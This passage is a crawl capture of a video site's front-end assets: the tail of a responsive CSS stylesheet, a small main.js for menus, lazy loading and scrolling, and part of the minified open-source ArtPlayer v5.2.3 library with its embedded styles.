        font-size: 16px;
    }

    .douyin-video-stats {
        gap: 12px;
    }

    .douyin-stat {
        font-size: 12px;
    }

    .douyin-episodes {
        gap: 6px;
    }

    .douyin-episode {
        padding: 6px 12px;
        font-size: 13px;
    }

    /* 小屏幕首页和列表页 */
    .douyin-home-feed,
    .douyin-list .douyin-feed {
        grid-template-columns: repeat(2, 1fr);
        gap: 10px;
    }

    .douyin-home-feed .douyin-video-title,
    .douyin-list .douyin-video-title {
        font-size: 14px;
    }

    .douyin-home-feed .douyin-video-info,
    .douyin-list .douyin-video-info {
        padding: 12px;
    }

    /* 小屏幕播放页推荐内容 */
    .douyin-vodplay .douyin-feed {
        grid-template-columns: repeat(2, 1fr);
        gap: 10px;
    }

    .douyin-vodplay .douyin-video-title {
        font-size: 14px;
    }

    .douyin-vodplay .douyin-video-info {
        padding: 12px;
    }
}



--- FILE ---
content_type: application/javascript
request_url: http://www.fuyuxuan888.com/template/douyin/js/main.js?v=1765266148
body_size: 1512
content:
// Douyin Template JavaScript - 抖音精选风格交互

(function() {
    'use strict';

    // 搜索表单提交处理
    function handleSearchSubmit(event) {
        const form = event.target;
        const input = form.querySelector('input[name="wd"]');
        if (!input || !input.value.trim()) {
            event.preventDefault();
            return false;
        }
        // 使用传统表单提交方式
        return true;
    }

    window.handleSearchSubmit = handleSearchSubmit;

    // 移动端菜单切换
    function initMobileMenu() {
        const menuToggle = document.querySelector('.douyin-menu-toggle');
        const nav = document.querySelector('.douyin-nav');

        if (!menuToggle || !nav) {
            return;
        }

        // 菜单切换按钮点击事件
        menuToggle.addEventListener('click', function(e) {
            e.preventDefault();
            e.stopPropagation();
            const isActive = nav.classList.contains('active');
            if (isActive) {
                nav.classList.remove('active');
                this.classList.remove('active');
            } else {
                nav.classList.add('active');
                this.classList.add('active');
            }
        });

        // 点击导航项后关闭菜单
        const navItems = nav.querySelectorAll('.douyin-nav-item');
        navItems.forEach(item => {
            item.addEventListener('click', function() {
                nav.classList.remove('active');
                if (menuToggle) {
                    menuToggle.classList.remove('active');
                }
            });
        });

        // 点击外部区域关闭菜单
        document.addEventListener('click', function(e) {
            if (nav.classList.contains('active') &&
                !nav.contains(e.target) &&
                !menuToggle.contains(e.target)) {
                nav.classList.remove('active');
                menuToggle.classList.remove('active');
            }
        });

        // 阻止导航菜单内部点击事件冒泡
        nav.addEventListener('click', function(e) {
            e.stopPropagation();
        });
    }

    // 初始化移动端菜单
    initMobileMenu();

    // 视频卡片交互
    const videoCards = document.querySelectorAll('.douyin-video-card');
    videoCards.forEach(card => {
        const playIcon = card.querySelector('.douyin-play-icon');
        if (playIcon) {
            card.addEventListener('mouseenter', function() {
                playIcon.style.transform = 'translate(-50%, -50%) scale(1.1)';
            });

            card.addEventListener('mouseleave', function() {
                playIcon.style.transform = 'translate(-50%, -50%) scale(1)';
            });
        }
    });

    // 图片懒加载
    if ('IntersectionObserver' in window) {
        const imageObserver = new IntersectionObserver((entries, observer) => {
            entries.forEach(entry => {
                if (entry.isIntersecting) {
                    const img = entry.target;
                    if (img.dataset.src) {
                        img.src = img.dataset.src;
                        img.removeAttribute('data-src');
                        observer.unobserve(img);
                    }
                }
            });
        }, {
            rootMargin: '100px'
        });

        document.querySelectorAll('img[data-src]').forEach(img => {
            imageObserver.observe(img);
        });
    }

    // 平滑滚动
    document.querySelectorAll('a[href^="#"]').forEach(anchor => {
        anchor.addEventListener('click', function(e) {
            const href = this.getAttribute('href');
            if (href !== '#' && href.length > 1) {
                const target = document.querySelector(href);
                if (target) {
                    e.preventDefault();
                    target.scrollIntoView({
                        behavior: 'smooth',
                        block: 'start'
                    });
                }
            }
        });
    });

    // 视频流滚动优化
    let ticking = false;
    function updateScrollPosition() {
        const videoCards = document.querySelectorAll('.douyin-video-card');
        videoCards.forEach(card => {
            const rect = card.getBoundingClientRect();
            const isVisible = rect.top < window.innerHeight && rect.bottom > 0;
            if (isVisible) {
                card.classList.add('visible');
            }
        });
        ticking = false;
    }

    window.addEventListener('scroll', function() {
        if (!ticking) {
            window.requestAnimationFrame(updateScrollPosition);
            ticking = true;
        }
    });

    // 初始化
    updateScrollPosition();
})();



--- FILE ---
content_type: application/javascript
request_url: http://www.fuyuxuan888.com/public/art/artplayer.js
body_size: 38674
content:

/*!
 * artplayer.js v5.2.3
 * Github: https://github.com/zhw2590582/ArtPlayer
 * (c) 2017-2025 Harvey Zack
 * Released under the MIT License.
 */
!function(e,t,r,a,o,i,n,s){var l="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:"undefined"!=typeof global?global:{},c="function"==typeof l[a]&&l[a],p=c.i||{},u=c.cache||{},d="undefined"!=typeof module&&"function"==typeof module.require&&module.require.bind(module);function f(t,r){if(!u[t]){if(!e[t]){if(o[t])return o[t];var i="function"==typeof l[a]&&l[a];if(!r&&i)return i(t,!0);if(c)return c(t,!0);if(d&&"string"==typeof t)return d(t);var n=Error("Cannot find module '"+t+"'");throw n.code="MODULE_NOT_FOUND",n}p.resolve=function(r){var a=e[t][1][r];return null!=a?a:r},p.cache={};var s=u[t]=new f.Module(t);e[t][0].call(s.exports,p,s,s.exports,l)}return u[t].exports;function p(e){var t=p.resolve(e);return!1===t?{}:f(t)}}f.isParcelRequire=!0,f.Module=function(e){this.id=e,this.bundle=f,this.require=d,this.exports={}},f.modules=e,f.cache=u,f.parent=c,f.distDir=void 0,f.publicUrl=void 0,f.devServer=void 0,f.i=p,f.register=function(t,r){e[t]=[function(e,t){t.exports=r},{}]},Object.defineProperty(f,"root",{get:function(){return l[a]}}),l[a]=f;for(var h=0;h<t.length;h++)f(t[h]);if(r){var m=f(r);"object"==typeof exports&&"undefined"!=typeof module?module.exports=m:"function"==typeof define&&define.amd&&define(function(){return m})}}({"5lTcX":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("bundle-text:./style/index.less"),n=o.interopDefault(i),s=e("option-validator"),l=o.interopDefault(s),c=e("./utils/emitter"),p=o.interopDefault(c),u=e("./utils"),d=e("./scheme"),f=o.interopDefault(d),h=e("./config"),m=o.interopDefault(h),g=e("./template"),v=o.interopDefault(g),y=e("./i18n"),b=o.interopDefault(y),x=e("./player"),w=o.interopDefault(x),j=e("./control"),k=o.interopDefault(j),C=e("./contextmenu"),S=o.interopDefault(C),I=e("./info"),T=o.interopDefault(I),$=e("./subtitle"),E=o.interopDefault($),M=e("./events"),F=o.interopDefault(M),D=e("./hotkey"),H=o.interopDefault(D),A=e("./layer"),z=o.interopDefault(A),R=e("./loading"),O=o.interopDefault(R),Y=e("./notice"),L=o.interopDefault(Y),P=e("./mask"),V=o.interopDefault(P),q=e("./icons"),_=o.interopDefault(q),N=e("./setting"),B=o.interopDefault(N),W=e("./storage"),U=o.interopDefault(W),K=e("./plugins"),X=o.interopDefault(K);let G=0,Q=[];class Z extends p.default{constructor(e,t){super(),this.id=++G;let r=u.mergeDeep(Z.option,e);if(r.container=e.container,this.option=(0,l.default)(r,f.default),this.isLock=!1,this.isReady=!1,this.isFocus=!1,this.isInput=!1,this.isRotate=!1,this.isDestroy=!1,this.template=new(0,v.default)(this),this.events=new(0,F.default)(this),this.storage=new(0,U.default)(this),this.icons=new(0,_.default)(this),this.i18n=new(0,b.default)(this),this.notice=new(0,L.default)(this),this.player=new(0,w.default)(this),this.layers=new(0,z.default)(this),this.controls=new(0,k.default)(this),this.contextmenu=new(0,S.default)(this),this.subtitle=new(0,E.default)(this),this.info=new(0,T.default)(this),this.loading=new(0,O.default)(this),this.hotkey=new(0,H.default)(this),this.mask=new(0,V.default)(this),this.setting=new(0,B.default)(this),this.plugins=new(0,X.default)(this),"function"==typeof t&&this.on("ready",()=>t.call(this,this)),Z.DEBUG){let e=e=>console.log(`[ART.${this.id}] -> ${e}`);e("Version@"+Z.version),e("Env@"+Z.env),e("Build@"+Z.build);for(let t=0;t<m.default.events.length;t++)this.on("video:"+m.default.events[t],t=>e("Event@"+t.type))}Q.push(this)}static get instances(){return Q}static get version(){return"5.2.3"}static get env(){return"production"}static get build(){return"2025-04-20 10:10:54"}static get config(){return m.default}static get utils(){return u}static get scheme(){return f.default}static get Emitter(){return p.default}static get validator(){return l.default}static get kindOf(){return l.default.kindOf}static get html(){return v.default.html}static get option(){return{id:"",container:"#artplayer",url:"",poster:"",type:"",theme:"#f00",volume:.7,isLive:!1,muted:!1,autoplay:!1,autoSize:!1,autoMini:!1,loop:!1,flip:!1,playbackRate:!1,aspectRatio:!1,screenshot:!1,setting:!1,hotkey:!0,pip:!1,mutex:!0,backdrop:!0,fullscreen:!1,fullscreenWeb:!1,subtitleOffset:!1,miniProgressBar:!1,useSSR:!1,playsInline:!0,lock:!1,gesture:!0,fastForward:!1,autoPlayback:!1,autoOrientation:!1,airplay:!1,proxy:void 0,layers:[],contextmenu:[],controls:[],settings:[],quality:[],highlight:[],plugins:[],thumbnails:{url:"",number:60,column:10,width:0,height:0,scale:1},subtitle:{url:"",type:"",style:{},name:"",escape:!0,encoding:"utf-8",onVttLoad:e=>e},moreVideoAttr:{controls:!1,preload:u.isSafari?"auto":"metadata"},i18n:{},icons:{},cssVar:{},customType:{},lang:navigator?.language.toLowerCase()}}get proxy(){return this.events.proxy}get query(){return this.template.query}get video(){return this.template.$video}destroy(e=!0){this.events.destroy(),this.template.destroy(e),Q.splice(Q.indexOf(this),1),this.isDestroy=!0,this.emit("destroy")}}r.default=Z,Z.STYLE=n.default,Z.DEBUG=!1,Z.CONTEXTMENU=!0,Z.NOTICE_TIME=2e3,Z.SETTING_WIDTH=250,Z.SETTING_ITEM_WIDTH=200,Z.SETTING_ITEM_HEIGHT=35,Z.RESIZE_TIME=200,Z.SCROLL_TIME=200,Z.SCROLL_GAP=50,Z.AUTO_PLAYBACK_MAX=10,Z.AUTO_PLAYBACK_MIN=5,Z.AUTO_PLAYBACK_TIMEOUT=3e3,Z.RECONNECT_TIME_MAX=5,Z.RECONNECT_SLEEP_TIME=1e3,Z.CONTROL_HIDE_TIME=3e3,Z.DBCLICK_TIME=300,Z.DBCLICK_FULLSCREEN=!0,Z.MOBILE_DBCLICK_PLAY=!0,Z.MOBILE_CLICK_PLAY=!1,Z.AUTO_ORIENTATION_TIME=200,Z.INFO_LOOP_TIME=1e3,Z.FAST_FORWARD_VALUE=3,Z.FAST_FORWARD_TIME=1e3,Z.TOUCH_MOVE_RATIO=.5,Z.VOLUME_STEP=.1,Z.SEEK_STEP=5,Z.PLAYBACK_RATE=[.5,.75,1,1.25,1.5,2],Z.ASPECT_RATIO=["default","4:3","16:9"],Z.FLIP=["normal","horizontal","vertical"],Z.FULLSCREEN_WEB_IN_BODY=!1,Z.LOG_VERSION=!0,Z.USE_RAF=!1,u.isBrowser&&(window.Artplayer=Z,u.setStyleText("artplayer-style",n.default),setTimeout(()=>{Z.LOG_VERSION&&console.log(`%c ArtPlayer %c ${Z.version} %c https://artplayer.org`,"color: #fff; background: #5f5f5f","color: #fff; background: #4bc729","")},100))},{"bundle-text:./style/index.less":"0016T","option-validator":"bAWi2","./utils/emitter":"66mFZ","./utils":"71aH7","./scheme":"AKEiO","./config":"lyjeQ","./template":"X13Zf","./i18n":"3jKkj","./player":"a90nx","./control":"8Z0Uf","./contextmenu":"2KYsr","./info":"02ajl","./subtitle":"eSWto","./events":"jo4S1","./hotkey":"6NoFy","./layer":"6G6hZ","./loading":"3dsEe","./notice":"dWGTw","./mask":"5POkG","./icons":"6OeNg","./setting":"3eYNH","./storage":"2aaJe","./plugins":"8MTUM","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"0016T":[function(e,t,r,a){t.exports='.art-video-player{--art-theme:red;--art-font-color:#fff;--art-background-color:#000;--art-text-shadow-color:#00000080;--art-transition-duration:.2s;--art-padding:10px;--art-border-radius:3px;--art-progress-height:6px;--art-progress-color:#ffffff40;--art-hover-color:#ffffff40;--art-loaded-color:#ffffff40;--art-state-size:80px;--art-state-opacity:.8;--art-bottom-height:100px;--art-bottom-offset:20px;--art-bottom-gap:5px;--art-highlight-width:8px;--art-highlight-color:#ffffff80;--art-control-height:46px;--art-control-opacity:.75;--art-control-icon-size:36px;--art-control-icon-scale:1.1;--art-volume-height:120px;--art-volume-handle-size:14px;--art-lock-size:36px;--art-indicator-scale:0;--art-indicator-size:16px;--art-fullscreen-web-index:9999;--art-settings-icon-size:24px;--art-settings-max-height:300px;--art-selector-max-height:300px;--art-contextmenus-min-width:250px;--art-subtitle-font-size:20px;--art-subtitle-gap:5px;--art-subtitle-bottom:15px;--art-subtitle-border:#000;--art-widget-background:#000000d9;--art-tip-background:#000000b3;--art-scrollbar-size:4px;--art-scrollbar-background:#ffffff40;--art-scrollbar-background-hover:#ffffff80;--art-mini-progress-height:2px}.art-bg-cover{background-position:50%;background-repeat:no-repeat;background-size:cover}.art-bottom-gradient{background-image:linear-gradient(#0000,#0006,#000);background-position:bottom;background-repeat:repeat-x}.art-backdrop-filter{backdrop-filter:saturate(180%)blur(20px);background-color:#000000bf!important}.art-truncate{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.art-video-player{zoom:1;text-align:left;user-select:none;box-sizing:border-box;width:100%;height:100%;color:var(--art-font-color);background-color:var(--art-background-color);text-shadow:0 0 2px var(--art-text-shadow-color);-webkit-tap-highlight-color:#0000;-ms-touch-action:manipulation;touch-action:manipulation;-ms-high-contrast-adjust:none;direction:ltr;outline:0;margin:0 auto;padding:0;font-family:PingFang SC,Helvetica Neue,Microsoft YaHei,Roboto,Arial,sans-serif;font-size:14px;line-height:1.3;position:relative}.art-video-player *,.art-video-player :before,.art-video-player :after{box-sizing:border-box}.art-video-player ::-webkit-scrollbar{width:var(--art-scrollbar-size);height:var(--art-scrollbar-size)}.art-video-player ::-webkit-scrollbar-thumb{background-color:var(--art-scrollbar-background)}.art-video-player ::-webkit-scrollbar-thumb:hover{background-color:var(--art-scrollbar-background-hover)}.art-video-player img{vertical-align:top;max-width:100%}.art-video-player svg{fill:var(--art-font-color)}.art-video-player a{color:var(--art-font-color);text-decoration:none}.art-icon{justify-content:center;align-items:center;line-height:1;display:flex}.art-video-player.art-backdrop .art-contextmenus,.art-video-player.art-backdrop .art-info,.art-video-player.art-backdrop .art-settings,.art-video-player.art-backdrop .art-layer-auto-playback,.art-video-player.art-backdrop .art-selector-list,.art-video-player.art-backdrop .art-volume-inner{backdrop-filter:saturate(180%)blur(20px);background-color:#000000bf!important}.art-video{z-index:10;cursor:pointer;width:100%;height:100%;position:absolute;inset:0}.art-poster{z-index:11;pointer-events:none;background-position:50%;background-repeat:no-repeat;background-size:cover;width:100%;height:100%;position:absolute;inset:0}.art-video-player .art-subtitle{z-index:20;text-align:center;pointer-events:none;justify-content:center;align-items:center;gap:var(--art-subtitle-gap);width:100%;bottom:var(--art-subtitle-bottom);font-size:var(--art-subtitle-font-size);transition:bottom var(--art-transition-duration)ease;text-shadow:var(--art-subtitle-border)1px 0 1px,var(--art-subtitle-border)0 1px 1px,var(--art-subtitle-border)-1px 0 1px,var(--art-subtitle-border)0 -1px 1px,var(--art-subtitle-border)1px 1px 1px,var(--art-subtitle-border)-1px -1px 1px,var(--art-subtitle-border)1px -1px 1px,var(--art-subtitle-border)-1px 1px 1px;flex-direction:column;padding:0 5%;display:none;position:absolute}.art-video-player.art-subtitle-show .art-subtitle{display:flex}.art-video-player.art-control-show .art-subtitle{bottom:calc(var(--art-control-height) + var(--art-subtitle-bottom))}.art-danmuku{z-index:30;pointer-events:none;width:100%;height:100%;position:absolute;inset:0;overflow:hidden}.art-video-player .art-layers{z-index:40;pointer-events:none;width:100%;height:100%;display:none;position:absolute;inset:0}.art-video-player .art-layers .art-layer{pointer-events:auto}.art-video-player.art-layer-show .art-layers{display:flex}.art-video-player .art-mask{z-index:50;pointer-events:none;justify-content:center;align-items:center;width:100%;height:100%;display:flex;position:absolute;inset:0}.art-video-player .art-mask .art-state{opacity:0;width:var(--art-state-size);height:var(--art-state-size);transition:all var(--art-transition-duration)ease;justify-content:center;align-items:center;display:flex;transform:scale(2)}.art-video-player.art-mask-show .art-state{cursor:pointer;pointer-events:auto;opacity:var(--art-state-opacity);transform:scale(1)}.art-video-player.art-loading-show .art-state{display:none}.art-video-player .art-loading{z-index:70;pointer-events:none;justify-content:center;align-items:center;width:100%;height:100%;display:none;position:absolute;inset:0}.art-video-player.art-loading-show .art-loading{display:flex}.art-video-player .art-bottom{z-index:60;opacity:0;pointer-events:none;width:100%;height:100%;padding:0 var(--art-padding);transition:all var(--art-transition-duration)ease;background-size:100% var(--art-bottom-height);background-image:linear-gradient(#0000,#0006,#000);background-position:bottom;background-repeat:repeat-x;flex-direction:column;justify-content:flex-end;display:flex;position:absolute;inset:0;overflow:hidden}.art-video-player .art-bottom .art-controls,.art-video-player .art-bottom .art-progress{transform:translateY(var(--art-bottom-offset));transition:transform var(--art-transition-duration)ease}.art-video-player.art-control-show .art-bottom,.art-video-player.art-hover .art-bottom{opacity:1}.art-video-player.art-control-show .art-bottom .art-controls,.art-video-player.art-hover .art-bottom .art-controls,.art-video-player.art-control-show .art-bottom .art-progress,.art-video-player.art-hover .art-bottom .art-progress{transform:translateY(0)}.art-bottom .art-progress{z-index:0;pointer-events:auto;padding-bottom:var(--art-bottom-gap);position:relative}.art-bottom .art-progress .art-control-progress{cursor:pointer;height:var(--art-progress-height);justify-content:center;align-items:center;display:flex;position:relative}.art-bottom .art-progress .art-control-progress .art-control-progress-inner{width:100%;height:50%;transition:height var(--art-transition-duration)ease;background-color:var(--art-progress-color);align-items:center;display:flex;position:relative}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-hover{z-index:0;background-color:var(--art-hover-color);width:0%;height:100%;position:absolute;inset:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-loaded{z-index:10;background-color:var(--art-loaded-color);width:0%;height:100%;position:absolute;inset:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-played{z-index:20;background-color:var(--art-theme);width:0%;height:100%;position:absolute;inset:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-highlight{z-index:30;pointer-events:none;width:100%;height:100%;position:absolute;inset:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-highlight span{z-index:0;pointer-events:auto;width:100%;height:100%;transform:translateX(calc(var(--art-highlight-width)/-2));background-color:var(--art-highlight-color);position:absolute;inset:0 auto 0 0;width:var(--art-highlight-width)!important}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator{z-index:40;width:var(--art-indicator-size);height:var(--art-indicator-size);transform:scale(var(--art-indicator-scale));margin-left:calc(var(--art-indicator-size)/-2);transition:transform var(--art-transition-duration)ease;border-radius:50%;justify-content:center;align-items:center;display:flex;position:absolute;left:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator .art-icon{pointer-events:none;width:100%;height:100%}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator:hover{transform:scale(1.2)!important}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator:active{transform:scale(1)!important}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-tip{z-index:50;border-radius:var(--art-border-radius);white-space:nowrap;background-color:var(--art-tip-background);padding:3px 5px;font-size:12px;line-height:1;display:none;position:absolute;top:-25px;left:0}.art-bottom .art-progress .art-control-progress:hover .art-control-progress-inner{height:100%}.art-bottom .art-progress .art-control-thumbnails{bottom:calc(var(--art-bottom-gap) + 10px);border-radius:var(--art-border-radius);pointer-events:none;background-color:var(--art-widget-background);display:none;position:absolute;left:0;box-shadow:0 1px 3px #0003,0 1px 2px -1px #0003}.art-bottom:hover .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator{transform:scale(1)}.art-controls{z-index:10;pointer-events:auto;height:var(--art-control-height);justify-content:space-between;align-items:center;display:flex;position:relative}.art-controls .art-controls-left,.art-controls .art-controls-right{height:100%;display:flex}.art-controls .art-controls-center{flex:1;justify-content:center;align-items:center;height:100%;padding:0 10px;display:none}.art-controls .art-controls-right{justify-content:flex-end}.art-controls .art-control{cursor:pointer;white-space:nowrap;opacity:var(--art-control-opacity);min-height:var(--art-control-height);min-width:var(--art-control-height);transition:opacity var(--art-transition-duration)ease;flex-shrink:0;justify-content:center;align-items:center;display:flex}.art-controls .art-control .art-icon{height:var(--art-control-icon-size);width:var(--art-control-icon-size);transform:scale(var(--art-control-icon-scale));transition:transform var(--art-transition-duration)ease}.art-controls .art-control .art-icon:active{transform:scale(calc(var(--art-control-icon-scale)*.8))}.art-controls .art-control:hover{opacity:1}.art-control-volume{position:relative}.art-control-volume .art-volume-panel{text-align:center;cursor:default;opacity:0;pointer-events:none;left:0;right:0;bottom:var(--art-control-height);width:var(--art-control-height);height:var(--art-volume-height);transition:all var(--art-transition-duration)ease;justify-content:center;align-items:center;padding:0 5px;font-size:12px;display:flex;position:absolute;transform:translateY(10px)}.art-control-volume .art-volume-panel .art-volume-inner{border-radius:var(--art-border-radius);background-color:var(--art-widget-background);flex-direction:column;align-items:center;gap:10px;width:100%;height:100%;padding:10px 0 12px;display:flex}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider{cursor:pointer;flex:1;justify-content:center;width:100%;display:flex;position:relative}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider .art-volume-handle{border-radius:var(--art-border-radius);background-color:#ffffff40;justify-content:center;width:2px;display:flex;position:relative;overflow:hidden}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider .art-volume-handle .art-volume-loaded{z-index:0;background-color:var(--art-theme);width:100%;height:100%;position:absolute;inset:0}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider .art-volume-indicator{width:var(--art-volume-handle-size);height:var(--art-volume-handle-size);margin-top:calc(var(--art-volume-handle-size)/-2);background-color:var(--art-theme);transition:transform var(--art-transition-duration)ease;border-radius:100%;flex-shrink:0;position:absolute;transform:scale(1)}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider:active .art-volume-indicator{transform:scale(.9)}.art-control-volume:hover .art-volume-panel{opacity:1;pointer-events:auto;transform:translateY(0)}.art-video-player .art-notice{z-index:80;width:100%;height:auto;padding:var(--art-padding);pointer-events:none;display:none;position:absolute;inset:0 0 auto}.art-video-player .art-notice .art-notice-inner{border-radius:var(--art-border-radius);background-color:var(--art-tip-background);padding:5px;line-height:1;display:inline-flex}.art-video-player.art-notice-show .art-notice{display:flex}.art-video-player .art-contextmenus{z-index:120;border-radius:var(--art-border-radius);background-color:var(--art-widget-background);min-width:var(--art-contextmenus-min-width);flex-direction:column;padding:5px 0;font-size:12px;display:none;position:absolute}.art-video-player .art-contextmenus .art-contextmenu{cursor:pointer;border-bottom:1px solid #ffffff1a;padding:10px 15px;display:flex}.art-video-player .art-contextmenus .art-contextmenu span{padding:0 8px}.art-video-player .art-contextmenus .art-contextmenu span:hover,.art-video-player .art-contextmenus .art-contextmenu span.art-current{color:var(--art-theme)}.art-video-player .art-contextmenus .art-contextmenu:hover{background-color:#ffffff1a}.art-video-player .art-contextmenus .art-contextmenu:last-child{border-bottom:none}.art-video-player.art-contextmenu-show .art-contextmenus{display:flex}.art-video-player .art-settings{z-index:90;border-radius:var(--art-border-radius);max-height:var(--art-settings-max-height);left:auto;right:var(--art-padding);bottom:var(--art-control-height);transition:all var(--art-transition-duration)ease;background-color:var(--art-widget-background);flex-direction:column;display:none;position:absolute;overflow:hidden auto}.art-video-player .art-settings .art-setting-panel{flex-direction:column;display:none}.art-video-player .art-settings .art-setting-panel.art-current{display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item{cursor:pointer;transition:background-color var(--art-transition-duration)ease;justify-content:space-between;align-items:center;padding:0 5px;display:flex;overflow:hidden}.art-video-player .art-settings .art-setting-panel .art-setting-item:hover{background-color:#ffffff1a}.art-video-player .art-settings .art-setting-panel .art-setting-item.art-current{color:var(--art-theme)}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-icon-check{visibility:hidden;height:15px}.art-video-player .art-settings .art-setting-panel .art-setting-item.art-current .art-icon-check{visibility:visible}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-left{flex-shrink:0;justify-content:center;align-items:center;gap:5px;display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-left .art-setting-item-left-icon{height:var(--art-settings-icon-size);width:var(--art-settings-icon-size);justify-content:center;align-items:center;display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-right{justify-content:center;align-items:center;gap:5px;font-size:12px;display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-right .art-setting-item-right-tooltip{white-space:nowrap;color:#ffffff80}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-right .art-setting-item-right-icon{justify-content:center;align-items:center;min-width:32px;height:24px;display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-right .art-setting-range{appearance:none;background-color:#fff3;outline:none;width:80px;height:3px}.art-video-player .art-settings .art-setting-panel .art-setting-item-back{border-bottom:1px solid #ffffff1a}.art-video-player.art-setting-show .art-settings{display:flex}.art-video-player .art-info{left:var(--art-padding);top:var(--art-padding);z-index:100;border-radius:var(--art-border-radius);background-color:var(--art-widget-background);padding:10px;font-size:12px;display:none;position:absolute}.art-video-player .art-info .art-info-panel{flex-direction:column;gap:5px;display:flex}.art-video-player .art-info .art-info-panel .art-info-item{align-items:center;gap:5px;display:flex}.art-video-player .art-info .art-info-panel .art-info-item .art-info-title{text-align:right;width:100px}.art-video-player .art-info .art-info-panel .art-info-item .art-info-content{text-overflow:ellipsis;white-space:nowrap;user-select:all;width:250px;overflow:hidden}.art-video-player .art-info .art-info-close{cursor:pointer;position:absolute;top:5px;right:5px}.art-video-player.art-info-show .art-info{display:flex}.art-hide-cursor *{cursor:none!important}.art-video-player[data-aspect-ratio]{overflow:hidden}.art-video-player[data-aspect-ratio] .art-video{object-fit:fill;box-sizing:content-box}.art-fullscreen{--art-progress-height:8px;--art-indicator-size:20px;--art-control-height:60px;--art-control-icon-scale:1.3}.art-fullscreen-web{--art-progress-height:8px;--art-indicator-size:20px;--art-control-height:60px;--art-control-icon-scale:1.3;z-index:var(--art-fullscreen-web-index);width:100%;height:100%;position:fixed;inset:0}.art-mini-popup{z-index:9999;border-radius:var(--art-border-radius);cursor:move;user-select:none;background:#000;width:320px;height:180px;transition:opacity .2s;position:fixed;overflow:hidden;box-shadow:0 0 5px #00000080}.art-mini-popup svg{fill:#fff}.art-mini-popup .art-video{pointer-events:none}.art-mini-popup .art-mini-close{z-index:20;cursor:pointer;opacity:0;transition:opacity .2s;position:absolute;top:10px;right:10px}.art-mini-popup .art-mini-state{z-index:30;pointer-events:none;opacity:0;background-color:#00000040;justify-content:center;align-items:center;width:100%;height:100%;transition:opacity .2s;display:flex;position:absolute;inset:0}.art-mini-popup .art-mini-state .art-icon{opacity:.75;cursor:pointer;pointer-events:auto;transition:transform .2s;transform:scale(3)}.art-mini-popup .art-mini-state .art-icon:active{transform:scale(2.5)}.art-mini-popup.art-mini-droging{opacity:.9}.art-mini-popup:hover .art-mini-close,.art-mini-popup:hover .art-mini-state{opacity:1}.art-video-player[data-flip=horizontal] .art-video{transform:scaleX(-1)}.art-video-player[data-flip=vertical] .art-video{transform:scaleY(-1)}.art-video-player .art-layer-lock{height:var(--art-lock-size);width:var(--art-lock-size);top:50%;left:var(--art-padding);background-color:var(--art-tip-background);border-radius:50%;justify-content:center;align-items:center;display:none;position:absolute;transform:translateY(-50%)}.art-video-player .art-layer-auto-playback{border-radius:var(--art-border-radius);left:var(--art-padding);bottom:calc(var(--art-control-height) + var(--art-bottom-gap) + 10px);background-color:var(--art-widget-background);align-items:center;gap:10px;padding:10px;line-height:1;display:none;position:absolute}.art-video-player .art-layer-auto-playback .art-auto-playback-close{cursor:pointer;justify-content:center;align-items:center;display:flex}.art-video-player .art-layer-auto-playback .art-auto-playback-close svg{width:15px;height:15px;fill:var(--art-theme)}.art-video-player .art-layer-auto-playback .art-auto-playback-jump{color:var(--art-theme);cursor:pointer}.art-video-player.art-lock .art-subtitle{bottom:var(--art-subtitle-bottom)!important}.art-video-player.art-mini-progress-bar .art-bottom,.art-video-player.art-lock .art-bottom{opacity:1;background-image:none;padding:0}.art-video-player.art-mini-progress-bar .art-bottom .art-controls,.art-video-player.art-lock .art-bottom .art-controls,.art-video-player.art-mini-progress-bar .art-bottom .art-progress,.art-video-player.art-lock .art-bottom .art-progress{transform:translateY(calc(var(--art-control-height) + var(--art-bottom-gap) + var(--art-progress-height)/4))}.art-video-player.art-mini-progress-bar .art-bottom .art-progress-indicator,.art-video-player.art-lock .art-bottom .art-progress-indicator{display:none!important}.art-video-player.art-control-show .art-layer-lock{display:flex}.art-control-selector{justify-content:center;display:flex;position:relative}.art-control-selector .art-selector-list{text-align:center;border-radius:var(--art-border-radius);opacity:0;pointer-events:none;bottom:var(--art-control-height);max-height:var(--art-selector-max-height);background-color:var(--art-widget-background);transition:all var(--art-transition-duration)ease;flex-direction:column;align-items:center;display:flex;position:absolute;overflow:hidden auto;transform:translateY(10px)}.art-control-selector .art-selector-list .art-selector-item{flex-shrink:0;justify-content:center;align-items:center;width:100%;padding:10px 15px;line-height:1;display:flex}.art-control-selector .art-selector-list .art-selector-item:hover{background-color:#ffffff1a}.art-control-selector .art-selector-list .art-selector-item:hover,.art-control-selector .art-selector-list .art-selector-item.art-current{color:var(--art-theme)}.art-control-selector:hover 